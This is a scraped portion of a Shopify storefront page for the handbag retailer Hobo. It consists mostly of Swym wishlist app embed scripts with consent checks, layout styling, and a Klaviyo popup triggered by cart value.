"https://www.hobobags.com/products/goldie-card-case-in-pebbled-leather-black-pn-81156blk": { "socialCount": -1, "empi": 7892938981430 }, "https://www.hobobags.com/products/goldie-card-case-in-pebbled-leather-warm-adobe": { "socialCount": -1, "empi": 7892939014198 }, "https://www.hobobags.com/products/goldie-card-case-in-pebbled-leather-agave-leaf": { "socialCount": -1, "empi": 7892938948662 }, "https://www.hobobags.com/products/cass-sling-in-pebbled-leather-cream": { "socialCount": -1, "empi": 7732382957622 } };        
        // Integrate social count data into existing SwymViewProducts structure
        Object.keys(socialCountMap).forEach(function(key) {
          if (!window.SwymViewProducts[key]) {
            window.SwymViewProducts[key] = {};
          }
          
          window.SwymViewProducts[key] = socialCountMap[key];
        });
      } catch (e) {
        // Silent error handling
      }
    
  })();
</script>

<script  id="wishlist-embed-init" defer async>
  (function () {
    window.swymWishlistEmbedLoaded = true;
    var fullAssetUrl = "https://cdn.shopify.com/extensions/019be676-e136-7213-ae0a-39af9206dd2a/wishlist-shopify-app-637/assets/apps.bundle.js"; 
    var assetBaseUrl = fullAssetUrl?.substring(0, fullAssetUrl.lastIndexOf('/') + 1);
    var swymJsPath = '//premcdn.swymrelay.com/code/swym-shopify.js';
    var baseJsPath = swymJsPath?.substring(0, swymJsPath.lastIndexOf('/') + 1);
    window.SwymCurrentJSPath = baseJsPath;
    window.SwymAssetBaseUrl = assetBaseUrl;
    
      window.SwymCurrentStorePath = "//swymstore-v3premium-01.swymrelay.com";
    
    function loadSwymShopifyScript() {
      var element = "";
      var scriptSrc = "";

      
        element = "swym-ext-shopify-script";
        window.SwymShopifyCdnInUse = true;
        scriptSrc = "https://cdn.shopify.com/extensions/019be676-e136-7213-ae0a-39af9206dd2a/wishlist-shopify-app-637/assets/swym-ext-shopify.js";
      

      if (document.getElementById(element)) {
        return;
      }

      var s = document.createElement("script");
      s.id = element;
      s.type = "text/javascript";
      s.async = true;
      s.defer = true;
      s.src = scriptSrc;

      s.onerror = function() {
        console.warn("Failed to load Swym Shopify script: ", scriptSrc, " Continuing with default");
        // Fallback logic here
        element = `swym-ext-shopify-script-${__SWYM__VERSION__}`;
        var fallbackJsPathVal = "\/\/premcdn.swymrelay.com\/code\/swym-shopify.js";
        var fallbackJsPathWithExt = fallbackJsPathVal.replace("swym-shopify", "swym-ext-shopify");
        scriptSrc = fallbackJsPathWithExt + '?shop=' + encodeURIComponent(window.Shopify.shop) + '&v=' + __SWYM__VERSION__;

        var fallbackScript = document.createElement("script");
        fallbackScript.id = element;
        fallbackScript.type = "text/javascript";
        fallbackScript.async = true;
        fallbackScript.defer = true;
        fallbackScript.src = scriptSrc;
        var y = document.getElementsByTagName("script")[0];
        y.parentNode.insertBefore(fallbackScript, y);
      };

      var x = document.getElementsByTagName("script")[0];
      x.parentNode.insertBefore(s, x);
    }
    
      var consentAPICallbackInvoked = false;
      function checkConsentAndLoad() {
        // Allow app to load in design mode (theme editor) regardless of consent
        if (window.Shopify?.designMode) {
          loadSwymShopifyScript();
          return;
        }
        var isCookieBannerVisible = window.Shopify?.customerPrivacy?.shouldShowBanner?.();
        if(!isCookieBannerVisible) {
          loadSwymShopifyScript();
          return;
        }
        var shouldLoadSwymScript = window.Shopify?.customerPrivacy?.preferencesProcessingAllowed?.();
        if (shouldLoadSwymScript) {
          loadSwymShopifyScript();
        } else {
          console.warn("No customer consent to load Swym Wishlist Plus");
        }
      }
      function initialiseConsentCheck() {
        document.addEventListener("visitorConsentCollected", (event) => { checkConsentAndLoad(); });
        window.Shopify?.loadFeatures?.(
          [{name: 'consent-tracking-api', version: '0.1'}],
          error => { 
            consentAPICallbackInvoked = true;
            if (error) {
              if(!window.Shopify?.customerPrivacy) {
                loadSwymShopifyScript();
                return;
              }
            }
            checkConsentAndLoad();
          }
        );
      }
      function consentCheckFallback(retryCount) {
        if(!consentAPICallbackInvoked) {
          if (window.Shopify?.customerPrivacy) {
            checkConsentAndLoad();
          } else if (retryCount >= 1) {
            console.warn("Shopify.loadFeatures unsuccessful on site, refer - https://shopify.dev/docs/api/customer-privacy#loading-the-customer-privacy-api. Proceeding with normal Swym Wishlist Plus load");
            loadSwymShopifyScript();
          } else {
            setTimeout(() => consentCheckFallback(retryCount + 1), 1000);
          }
        }
      }
      if (document.readyState === "loading") {
        document.addEventListener("DOMContentLoaded", initialiseConsentCheck);
        window.addEventListener("load", () => consentCheckFallback(0));
      } else {
        initialiseConsentCheck();
      }
    
  })();
</script>

<!-- BEGIN app snippet: swymSnippet --><script defer>
  (function () {
    const currentSwymJSPath = '//premcdn.swymrelay.com/code/swym-shopify.js';
    const currentSwymStorePath = 'https://swymstore-v3premium-01.swymrelay.com';
    const dnsPrefetchLink = `<link rel="dns-prefetch" href="https://${currentSwymStorePath}" crossorigin>`;
    const dnsPrefetchLink2 = `<link rel="dns-prefetch" href="${currentSwymJSPath}">`;
    const preConnectLink = `<link rel="preconnect" href="${currentSwymJSPath}">`;
    const swymSnippet = document.getElementById('wishlist-embed-init');        
    if(dnsPrefetchLink) {swymSnippet.insertAdjacentHTML('afterend', dnsPrefetchLink);}
    if(dnsPrefetchLink2) {swymSnippet.insertAdjacentHTML('afterend', dnsPrefetchLink2);}
    if(preConnectLink) {swymSnippet.insertAdjacentHTML('afterend', preConnectLink);}
  })()
</script>
<script id="swym-snippet" type="text">
  window.swymLandingURL = document.URL;
  window.swymCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.swymPageLoad = function() {
    window.SwymProductVariants = window.SwymProductVariants || {};
    window.SwymHasCartItems = 0 > 0;
    window.SwymPageData = {}, window.SwymProductInfo = {};
      var collection = {"id":280120754230,"handle":"the-cass-collection","updated_at":"2026-01-22T07:55:13-05:00","published_at":"2024-03-29T10:55:58-04:00","sort_order":"manual","template_suffix":"","published_scope":"global","title":"The Cass Collection","body_html":"Known for its iconic webbing strap, our Cass Collection features hands-free bags from crossbodies to slings.","image":{"created_at":"2025-01-26T19:34:23-05:00","alt":null,"width":2732,"height":592,"src":"\/\/www.hobobags.com\/cdn\/shop\/collections\/d_PLP_Cass_Collection.jpg?v=1737938063"}};
      if (typeof collection === "undefined" || collection == null || collection.toString().trim() == ""){
        var unknown = {et: 0};
        window.SwymPageData = unknown;
      } else {
        var image = "";
        if (typeof collection.image === "undefined" || collection.image == null || collection.image.toString().trim() == ""){
        } else { image = collection.image.src; }
        var collection_data = {
          et: 2, dt: "The Cass Collection",
          du: "https://www.hobobags.com/collections/the-cass-collection", iu: image
        }
        window.SwymPageData = collection_data;
      }
    
    window.SwymPageData.uri = window.swymLandingURL;
  };
  if(window.selectCallback){
    (function(){
      var originalSelectCallback = window.selectCallback;
      window.selectCallback = function(variant){
        originalSelectCallback.apply(this, arguments);
        try{
          if(window.triggerSwymVariantEvent){
            window.triggerSwymVariantEvent(variant.id);
          }
        }catch(err){
          console.warn("Swym selectCallback", err);
        }
      };})();}
  window.swymCustomerId =null;
  window.swymCustomerExtraCheck =
    null;
  var swappName = ("Wishlist" || "Wishlist");
  var swymJSObject = {
    pid: "uy\/RcpsXxg+f+E4+4owR9kQrNz0ztuejjX6t6yT+IIM=",
    interface: "/apps/swym" + swappName + "/interfaces/interfaceStore.php?appname=" + swappName
  };
  window.swymJSShopifyLoad = function(){
    if(window.swymPageLoad) swymPageLoad();
    if(!window._swat) {
      (function (s, w, r, e, l, a, y) {
        r['SwymRetailerConfig'] = s;
        r[s] = r[s] || function (k, v) {
          r[s][k] = v;
        };
      })('_swrc', '', window);
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else if(window._swat.postLoader){
      _swrc = window._swat.postLoader;
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else{
      initSwymShopify();}
  }
  if(!window._SwymPreventAutoLoad) {
    swymJSShopifyLoad();
  }
</script>

<style id="safari-flasher-pre"></style>
<script>
  if (navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1) {
    document.getElementById("safari-flasher-pre").innerHTML = '' + '#swym-plugin,#swym-hosted-plugin{display: none;}' + '.swym-button.swym-add-to-wishlist{display: none;}' + '.swym-button.swym-add-to-watchlist{display: none;}' + '#swym-plugin  #swym-notepad, #swym-hosted-plugin  #swym-notepad{opacity: 0; visibility: hidden;}' + '#swym-plugin  #swym-notepad, #swym-plugin  #swym-overlay, #swym-plugin  #swym-notification,' + '#swym-hosted-plugin  #swym-notepad, #swym-hosted-plugin  #swym-overlay, #swym-hosted-plugin  #swym-notification' + '{-webkit-transition: none; transition: none;}' + '';
    window.SwymCallbacks = window.SwymCallbacks || [];
    window.SwymCallbacks.push(function(tracker) {
      tracker.evtLayer.addEventListener(tracker.JSEvents.configLoaded, function() {
        var x = function() {
          SwymUtils.onDOMReady(function() {
            var d = document.createElement("div");
            d.innerHTML = "<style id='safari-flasher-post'>" + "#swym-plugin:not(.swym-ready),#swym-hosted-plugin:not(.swym-ready){display: none;}" + ".swym-button.swym-add-to-wishlist:not(.swym-loaded){display: none;}" + ".swym-button.swym-add-to-watchlist:not(.swym-loaded){display: none;}" + "#swym-plugin.swym-ready  #swym-notepad, #swym-plugin.swym-ready  #swym-overlay, #swym-plugin.swym-ready  #swym-notification," + "#swym-hosted-plugin.swym-ready  #swym-notepad, #swym-hosted-plugin.swym-ready  #swym-overlay, #swym-hosted-plugin.swym-ready  #swym-notification" + "{-webkit-transition: opacity 0.3s, visibility 0.3ms, -webkit-transform 0.3ms !important;-moz-transition: opacity 0.3s, visibility 0.3ms, -moz-transform 0.3ms !important;-ms-transition: opacity 0.3s, visibility 0.3ms, -ms-transform 0.3ms !important;-o-transition: opacity 0.3s, visibility 0.3ms, -o-transform 0.3ms !important;transition: opacity 0.3s, visibility 0.3ms, transform 0.3ms !important;}" + "</style>";
            document.head.appendChild(d);
          });};
        setTimeout(x, 10);
      });});}
  window.SwymOverrideMoneyFormat = "${{amount}}";
</script>
<style id="swym-product-view-defaults"> .swym-button.swym-add-to-wishlist-view-product:not(.swym-loaded) { display: none; } </style><!-- END app snippet -->

<script  id="swymSnippetCheckAndActivate">
  (function() {
    function postDomLoad() {
      var element = document.querySelector('script#swym-snippet:not([type="text"])');                            
      if (!element) {
        var script = document.querySelector('script#swym-snippet[type="text"]');
        if (script) {
          script.type = 'text/javascript';
          new Function(script.textContent)();
        }
      }
    }
    if (document.readyState === "loading") {
      document.addEventListener("DOMContentLoaded", postDomLoad);
    } else {
      postDomLoad();
    }
  })();
</script>



<script>
  (function() {
    // HEARTBEAT
    let wishlistAppHeartbeatData = '{"145851908150":"2025-11-07T20:20:33.265Z","144522575926":"2025-11-05T16:51:52.198Z","145304518710":"2025-11-06T19:31:39.584Z","145299111990":"2025-10-29T20:27:47.430Z","145890705462":"2025-11-07T18:09:47.556Z","144852385846":"2025-10-29T17:57:16.431Z","144859299894":"2025-10-29T17:07:02.683Z","145127931958":"2025-11-06T19:40:49.191Z","145478156342":"2025-11-03T14:36:53.727Z","145108664374":"2025-11-07T15:36:15.297Z","145098604598":"2025-10-29T20:27:48.829Z","144738353206":"2025-10-29T20:27:51.507Z","145296850998":"2025-11-06T19:31:39.305Z","145744560182":"2025-11-07T20:20:30.253Z","144517365814":"2025-11-06T19:31:40.212Z","145563451446":"2025-10-29T21:21:15.034Z","145340530742":"2025-11-06T08:24:36.025Z","145138057270":"2025-11-05T16:51:51.594Z","145818845238":"2025-11-07T19:55:52.680Z","144787144758":"2025-11-06T19:31:17.878Z","144652992566":"2025-11-13T09:40:04.060Z","144746381366":"2025-10-29T20:27:47.828Z","editor":"2025-11-07T19:53:56.580Z","144658792502":"2025-10-29T17:57:19.273Z","145078288438":"2025-11-06T19:31:38.916Z","123939258422":"2025-11-26T12:24:50.628Z","145302945846":"2025-11-06T18:45:50.631Z","145894637622":"2025-11-26T12:57:01.513Z","145478090806":"2025-10-27T19:20:34.980Z"}';
    try {
      wishlistAppHeartbeatData = JSON.parse(wishlistAppHeartbeatData) || {};
    } catch (e) {
      wishlistAppHeartbeatData = {}; 
    }
    const ShopifyTheme = window.Shopify.theme;
    const themeId = ShopifyTheme.id;
    const heartbeatMetadata = {
      schema_name: ShopifyTheme?.schema_name,
      schema_version: ShopifyTheme?.schema_version,
      theme_store_id: ShopifyTheme?.theme_store_id,
      role: ShopifyTheme?.role
    };
    const themeSchemaName = window.Shopify.theme.schema_name;
    const isDesignMode = !!window.swymDesignMode;

    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push((swat) => {
      if (!swat || !themeId) {
        return;
      }

      const triggerHeartbeat = swat?.ExtensionHealth?.triggerExtensionHeartbeat;
      if (typeof triggerHeartbeat !== "function") return;

      const lastHeartbeat = isDesignMode ? wishlistAppHeartbeatData?.editor : wishlistAppHeartbeatData?.[themeId];
      const themeContext = isDesignMode ? 'editor' : themeId;
      
      const extensionData = {
        extensionName: "wishlist-app", 
        extensionType: "app-embed", 
        metadata: heartbeatMetadata, 
        themeId: themeContext, 
        extensionSource: "default"
      };
      // ENABLE COMMON FEATURES
      let swymEnabledCommonFeatures = window.SwymEnabledCommonFeatures;
      Object.keys(swymEnabledCommonFeatures).forEach((key) => {
        if (!swymEnabledCommonFeatures[key]) 
          return;

        switch (key) {
          case "add-to-wishlist-collections-button":
            // Check if app block is already handling the collections button
            if (window.SwymCollectionsConfig) {
              return;
            }
            
            swat?.collectionsApi?.setDefaultCustomizationOptions();
            swat?.collectionsApi?.initializeCollections(swat, false, themeSchemaName);

            // Send basic collections heartbeat
            let basicCollectionsHeartbeat = '';
            try {
              basicCollectionsHeartbeat = JSON.parse(basicCollectionsHeartbeat) || {};
            } catch (e) {
              basicCollectionsHeartbeat = {}; 
            }

            const lastBasicCollectionsHeartbeat = isDesignMode ? basicCollectionsHeartbeat?.editor : basicCollectionsHeartbeat?.[themeId];

            /** Stop heartbeat
            triggerHeartbeat({
              extensionName: "basic-add-to-wishlist-collections-button", 
              extensionType: "app-embed", 
              metadata: {}, 
              themeId: themeContext, 
              extensionSource: "default"    
            }, lastBasicCollectionsHeartbeat);
            */

            break;
          case "add-to-wishlist-pdp-button":
            // Check if app block is already handling the PDP button
            if (window.swymATWButtonConfig?.shopifyExtensionType === "appblock") {
              return;
            }

            if (!(window.SwymPageData && window.SwymPageData.et === 1)) {
              // Not initiating pdp button as it is not a product page
              return 
            }

            // Inject addtowishlist.css into the document's <head>
            var head = document.head;
            var pdpButtonStylesheet = "https://cdn.shopify.com/extensions/019be676-e136-7213-ae0a-39af9206dd2a/wishlist-shopify-app-637/assets/addtowishlistbutton.css";
            var pdpButtonStylesheetTag = document.createElement("link");
            pdpButtonStylesheetTag.id = `swym-pdp-button-stylesheet`;
            pdpButtonStylesheetTag.rel = "stylesheet";
            pdpButtonStylesheetTag.href = pdpButtonStylesheet;
            
            if (!document.getElementById("swym-pdp-button-stylesheet")) {
              head.appendChild(pdpButtonStylesheetTag);
            }

            var x = document.getElementsByTagName("script")[0];
            function createAndInsertScript(id, src, onLoadCallback) {
              var scriptTag = document.createElement("script");
              scriptTag.id = id;
              scriptTag.type = "text/javascript";
              scriptTag.src = src;
              scriptTag.onload = onLoadCallback;
              x.parentNode.insertBefore(scriptTag, x);
            }

            var pdpButtonScript = "https://cdn.shopify.com/extensions/019be676-e136-7213-ae0a-39af9206dd2a/wishlist-shopify-app-637/assets/addtowishlistbutton.js";
            createAndInsertScript(
              `swym-pdp-button-script`,
              pdpButtonScript,
              function () {
                const pdpBtnApi = window.WishlistPlusPDPButtonAPI;
                if (pdpBtnApi) {
                  pdpBtnApi.setDefaultCustomizationOptions(swat);
                  pdpBtnApi.initializePDPButton(swat, true);
                }
              }
            );
            break;
          default:
            return;
        }
      })
    });
  })(); // IIFE to prevent polluting global scope
</script>



  
<script> 
  (function () {
    // Get the settings from Shopify's Liquid variables and create the styles
    const isControlCentreEnabledFromMetafield = window?.SwymEnabledCommonFeatures?.["control-centre"];
    const isCommonCustomizationEnabledFromMetafield = window?.SwymWishlistCommonCustomizationSettings && 
      Object.keys(window.SwymWishlistCommonCustomizationSettings).length > 0;
    const isControlCentreEnabledFromBlockSettings = false;
    
    if (!(isControlCentreEnabledFromMetafield && isCommonCustomizationEnabledFromMetafield) && !isControlCentreEnabledFromBlockSettings) {
      // Don't enable control centre if this is disabled and block settings are not enabled
      return;
    }
    
    let borderRadius = 6;
    let drawerWidth = window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutDrawerWidth || 400;
    
    // Check if block settings exist, use them, otherwise fall back to common settings
    let primaryBgColor = isControlCentreEnabledFromBlockSettings ? 
      "#000000" : 
      window.SwymWishlistCommonCustomizationSettings.primaryColor;
    
    let primaryTextColor = isControlCentreEnabledFromBlockSettings ? 
      "#ffffff" : 
      window.SwymWishlistCommonCustomizationSettings.secondaryColor;
    
    let secondaryBgColor = isControlCentreEnabledFromBlockSettings ? 
      "#F4F8FE" : null;
    let secondaryTextColor = isControlCentreEnabledFromBlockSettings ? 
      "#333333" : null;

    // Only use color adjustment functions if we're using common settings
    if (!secondaryBgColor || !secondaryTextColor) {
      function adjustOpacity(color, opacity) {
        if (color[0] === '#') {
          color = color.slice(1);
        }

        if (color.length === 3) {
          color = color.split('').map(char => char + char).join('');
        }

        const r = parseInt(color.slice(0, 2), 16);
        const g = parseInt(color.slice(2, 4), 16);
        const b = parseInt(color.slice(4, 6), 16);

        return `rgba(${r}, ${g}, ${b}, ${opacity})`;
      }

      function hexToRgb(color) {
        if (color[0] === '#') {
          color = color.slice(1);
        }
        if (color.length === 3) {
          color = color.split('').map(c => c + c).join('');
        }

        return {
          r: parseInt(color.slice(0, 2), 16),
          g: parseInt(color.slice(2, 4), 16),
          b: parseInt(color.slice(4, 6), 16)
        };
      }

      function getLuminance({ r, g, b }) {
        return 0.299 * r + 0.587 * g + 0.114 * b;
      }

      function generateSecondaryColors(primaryBgColor, primaryTextColor) {
        const secondaryBgOpacity = 0.2;
        const secondaryTextOpacity = 0.8;

        const secondaryBgColor = adjustOpacity(primaryBgColor, secondaryBgOpacity);

        const bgRgb = hexToRgb(primaryBgColor);
        const bgLuminance = getLuminance(bgRgb);

        // Determine whether to use dark or light text for contrast
        const lightText = adjustOpacity(primaryTextColor, secondaryTextOpacity);
        const darkText = adjustOpacity(primaryBgColor, secondaryTextOpacity);

        const secondaryTextColor = bgLuminance > 186 ? darkText : lightText;

        return {
          secondaryBgColor,
          secondaryTextColor
        };
      }

      const generatedColors = generateSecondaryColors(primaryBgColor, primaryTextColor);
      secondaryBgColor = secondaryBgColor || generatedColors.secondaryBgColor;
      secondaryTextColor = secondaryTextColor || generatedColors.secondaryTextColor;
    }

    // Create the CSS rule
    let styles = `
      .swym-storefront-layout-root-component {
        --swym-storefront-layout-ui-border-radius: ${borderRadius}px;
        --swym-storefront-layout-button-border-radius: ${borderRadius}px;
        --swym-storefront-layout-side-drawer-width: ${drawerWidth}px;
        --swym-storefront-layout-button-color-bg-primary: ${primaryBgColor};
        --swym-storefront-layout-button-color-text-primary: ${primaryTextColor};
        --swym-storefront-layout-button-color-bg-secondary: ${secondaryBgColor};
        --swym-storefront-layout-button-color-text-secondary: ${secondaryTextColor};
      }
    `;

    // Create a <style> element and append the styles
    let styleSheet = document.createElement("style");
    styleSheet.type = "text/css";
    styleSheet.innerText = styles;
    document.head.appendChild(styleSheet);

    if (typeof window.SwymStorefrontLayoutContext === 'undefined') {
        window.SwymStorefrontLayoutContext = {};
    }
    if (typeof window.SwymStorefrontLayoutExtensions === 'undefined'){
        window.SwymStorefrontLayoutExtensions = {};
    }
    
    if (isControlCentreEnabledFromBlockSettings) {
      // If block settings are enabled, use them
      SwymStorefrontLayoutContext.Settings = {
        EnableStorefrontLayoutOnLauncher: true,
        EnableStorefrontLayoutNotification: window?.SwymWishlistCommonCustomizationSettings?.enableStorefrontLayoutNotification || true,
        StorefrontLayoutType: window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutType || "as-drawer",
        StorefrontLayoutDrawerPosition: "left",
        StorefrontLayoutAsSectionContainerId: "swym-wishlist-render-container",
        StorefrontLayoutAsSectionPageURL: "/pages/swym-wishlist",
        EnableStorefrontLayoutVariantSelector: true,
        StorefrontLayoutNotificationPosition: "left",
        StorefrontLayoutActionPopupPosition: "left",
        StorefrontLayoutNotificationDuration: 5000
      };
    } else {
      // If only metafield is enabled but no block settings, use common settings
      SwymStorefrontLayoutContext.Settings = {
        EnableStorefrontLayoutOnLauncher: true,
        EnableStorefrontLayoutNotification: true,
        StorefrontLayoutType: window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutType || "as-drawer",
        StorefrontLayoutDrawerPosition: "left",
        StorefrontLayoutAsSectionContainerId: "swym-wishlist-render-container",
        StorefrontLayoutAsSectionPageURL: "/pages/swym-wishlist",
        EnableStorefrontLayoutVariantSelector: true,
        StorefrontLayoutNotificationPosition: "left",
        StorefrontLayoutActionPopupPosition: "left",
        StorefrontLayoutNotificationDuration: 5000
      };
    }
    const storefrontLayoutCallback = (swat) =>{
      SwymStorefrontLayoutContext.swat = swat;
      let isStoreOnPaidPlan = swat.getApp('Wishlist')?.['is-paid'];
      let isWishlistEnabled = swat.getApp('Wishlist')?.['enabled'];
      SwymStorefrontLayoutContext.Settings = {
        ...SwymStorefrontLayoutContext?.Settings,
        EnableStorefrontLayoutCollection: window?.SwymEnabledCommonFeatures?.["multiple-wishlist"] || false,
        EnableStorefrontLayout: isWishlistEnabled && (isControlCentreEnabledFromBlockSettings || isControlCentreEnabledFromMetafield),
      }

      if(SwymStorefrontLayoutContext?.Settings?.EnableStorefrontLayout){
        if(SwymStorefrontLayoutContext?.CustomEvents?.LayoutInitialized){
          var event = new CustomEvent(SwymStorefrontLayoutContext.CustomEvents.LayoutInitialized, { 
            detail: { settings: SwymStorefrontLayoutContext?.Settings }
          });
          document.dispatchEvent(event);
        }else{
          swat.utils.warn(`LayoutInitialized event is not defined.`);
        }
      }else{
        swat.utils.warn(`Storefront Layout is disabled.`);
        document.getElementById("swym-storefront-layout-container")?.remove();
        document.getElementById("swym-storefront-extention-render-container")?.remove();
      }
    }
  
    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push(storefrontLayoutCallback);
  
    SwymStorefrontLayoutContext.SwymCustomerData = {
      
        name: null,
        email: null
      
    };
    SwymStorefrontLayoutContext.isShopperLoggedIn = !!SwymStorefrontLayoutContext?.SwymCustomerData?.email;
  })();
</script>




<div id="swym-storefront-extention-render-container">
  <!-- BEGIN app snippet: swymStorefrontLayout --><script>
    (function () {
        const isControlCentreEnabledFromMetafield = window?.SwymEnabledCommonFeatures?.["control-centre"];
        const isControlCentreEnabledFromBlockSettings = false;
        const isCommonCustomizationEnabledFromMetafield = window?.SwymWishlistCommonCustomizationSettings && 
            Object.keys(window.SwymWishlistCommonCustomizationSettings).length > 0;
        
        if (!(isControlCentreEnabledFromMetafield && isCommonCustomizationEnabledFromMetafield) && !isControlCentreEnabledFromBlockSettings) {
            return;
        }
        if (typeof window.SwymStorefrontLayoutContext === 'undefined') {
            window.SwymStorefrontLayoutContext = {};
        }
        
        // Initialize strings with empty values first to prevent string changes after loadStrings()
        SwymStorefrontLayoutContext.Strings = {
            title: "",
            addToCart: "",
            addedToCart: "",
            soldOut: "",
            addingToCart: "",
            viewCartCta: "",
            moveToCartCta: "",
            movingToCartCta: "",
            removeSflItemCta: "",

            loginHeading: "",
            loginText: "",
            loginButtonText: "",
            loggedUserWelcomeMessage: "",
            VariantSelectorBtnText: "",
            wishlistTitle: "",
            wishlistInfo: "",
            emptyWishlistTitle: "",
            emptyWishlistDescription: "",
            
            collectionTitle: "",
            emptyCarouselCollectionText: "",
            emptyCollectionText: "",
            emptyCollectionDescription: "",
            
            addToCollectionTitle: "",
            removeItemCta: "",
            addToCollectionCta: "",
            createCollectionCta: "",
            saveNewCollectionCta: "",
            renameCollectionCta: "",
            deleteCollectionCta: "",
            shareCollectionCta: "",
            saveCollectionCta: "",
            editCollectionCta: "",
            shareCollectionTitle: "",
            shareCollectionMessage: "",
            sharedCollectionMessage: "",
            updateCollectionTitle: "",

            errorMessageListNameRequired: "",
            errorMessageListNameRequire3Char: "",
            errorMessageListNameAlreadyExist: "",

            notificationMessageItemSaved: "",
            notificationMessageItemRemoved: "",
            notificationMessageAddedToCart: "",
            notificationMessageAddedToCollection: "",
            notificationMessageCollectionSaved: "",
            notificationMessageCollectionDeleted: "",
            notificationMessageCollectionUpdated: "",
            notificationMessageCollectionUnavailable: "",
            notificationMessageSFLItemSaved: "",
            notificationMessageSFLItemRemoved: "",
            notificationMessageMovedToCart: "",

            notificationActionAddToCollection: "",
            notificationActionView: "",
            notificationActionViewCollection: "",
            notificationActionGoToCart: "",

            item: "",
            items: "",

            tabWishlist: "",
            tabSavedForLater: "",
            
            savedForLaterTitle: "",
            emptySavedForLaterTitle: "",
            emptySavedForLaterDescription: ""
        };

        /** 
        * Function to override Swym's default UI behavior.
        **/
        const overrideSwymDefaultUI = (swat) => {
            try{
                swat.ui.open = function(){
                    window.location.hash = SwymStorefrontLayoutContext?.StorefrontLayoutUrls?.List;
                }

                swat.ui.uiRef.settings.UI.NotificationDisabled = true;    
            }catch(e){
                swat.utils?.warn('Error overriding Swym default UI:', e);
            }
        }

        /**
        * Callback function to override Swym's default UI behavior based on Storefront Layout settings.
        * 
        * - Overrides `swat.ui.open` to redirect to a custom Storefront Layout URL if enabled.
        * - Overrides Swym's default notifications to log notifications instead of displaying them.
        * - Ensures the callback is pushed to `window.SwymCallbacks` for execution when Swym is initialized.
        * 
        * @param {Object} swat - Swym's UI object used for overriding UI behaviors.
        */
        const swymStorefrontLayoutCallback = (swat) =>{
            SwymStorefrontLayoutContext.swat = swat;
            
            overrideSwymDefaultUI(swat);


            let triggerHeartbeat = swat?.ExtensionHealth?.triggerExtensionHeartbeat;
            if (typeof triggerHeartbeat !== "function") return;

            let wishlistNewUiHeartbeatData = '';
            try {
                wishlistNewUiHeartbeatData = JSON.parse(wishlistNewUiHeartbeatData) || {};
            } catch (e) {
                wishlistNewUiHeartbeatData = {};
            }

            let themeId = window.Shopify.theme.id;
            let isDesignMode = !!window.swymDesignMode;
            let lastHeartbeat = isDesignMode ? wishlistNewUiHeartbeatData?.editor : wishlistNewUiHeartbeatData?.[themeId];
            let themeContext = isDesignMode ? 'editor' : themeId;
            let extensionData = {
                extensionName: "wishlist-new-ui", 
                extensionType: "app-embed", 
                metadata: {}, 
                themeId: themeContext, 
                extensionSource: "default"
            };
            /** Stop heartbeat
            triggerHeartbeat(extensionData, lastHeartbeat);
            */
        }
        
        if (!window.SwymCallbacks) {
            window.SwymCallbacks = [];
        }
        window.SwymCallbacks.push(swymStorefrontLayoutCallback);
    })();
</script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019be676-e136-7213-ae0a-39af9206dd2a/wishlist-shopify-app-637/assets/storefront-layout.css">
<script src="https://cdn.shopify.com/extensions/019be676-e136-7213-ae0a-39af9206dd2a/wishlist-shopify-app-637/assets/async-wishlist-apis.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019be676-e136-7213-ae0a-39af9206dd2a/wishlist-shopify-app-637/assets/storefront-layout.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019be676-e136-7213-ae0a-39af9206dd2a/wishlist-shopify-app-637/assets/storefront-layout-components.js" defer="defer"></script>
<swym-storefront-layout class="swym-storefront-layout-root-component"></swym-storefront-layout><!-- END app snippet -->
</div>

</div></body>
</html>





<script>


  // Klaviyo script to trigger a pop up form when cart value hits a certain range 
  // Two different forms pop up for two different price ranges
  document.addEventListener("DOMContentLoaded", function() {
    // Get the cart total value in cents and convert to dollars
    var cartTotal = 0 / 100;
  
    let hasShown1 = sessionStorage.getItem("klaviyo1");
    let hasShown2 = sessionStorage.getItem("klaviyo2");
  
    if (cartTotal >= 198 && cartTotal <= 249.99 && hasShown1 !== "true") {
      window._klOnsite = window._klOnsite || [];
      window._klOnsite.push(['openForm', 'YihLVd']);
      sessionStorage.setItem("klaviyo1", "true");
    } else if (cartTotal >= 298 && cartTotal <= 349.99 && hasShown2 !== "true") {
      window._klOnsite = window._klOnsite || [];
      window._klOnsite.push(['openForm', 'SQVDX4']);
      sessionStorage.setItem("klaviyo2", "true");
    }
  });

</script>




<script>

</script>



<script class="swym-wishlist-view-redirect">
  
  function wishlistViewRedirect(swat) {    
    var TARGET_URL = "https://www.hobobags.com/pages/swym-wishlist";
    var BUTTON_SELECTOR = ".swym-storefront-layout-notification-action";
    var listenerAttached = false;
    
    function handleViewClick(event) {
      const button = event.target.closest(BUTTON_SELECTOR);
      if (!button) return;            
      event.preventDefault();
      event.stopImmediatePropagation();
      event.stopPropagation();      
      window.location.href = TARGET_URL;
    }

    function attachViewButtonListener() {
      if (listenerAttached) return;
      listenerAttached = true;            
      document.body.addEventListener("click", handleViewClick, { capture: true });
    }

    swat.evtLayer.addEventListener("sw:addedtowishlist", function(e) {
      attachViewButtonListener();
    });

    swat.evtLayer.addEventListener("sw:removedfromwishlist", function(e) {      
      attachViewButtonListener();
    });    
  }

  if (!window.SwymCallbacks) {
    window.SwymCallbacks = [];
  }
  window.SwymCallbacks.push(wishlistViewRedirect);
</script>

--- FILE ---
content_type: text/css
request_url: https://www.hobobags.com/cdn/shop/t/516/assets/custom-fonts.css?v=69043883002870060531769103426
body_size: -338
content:
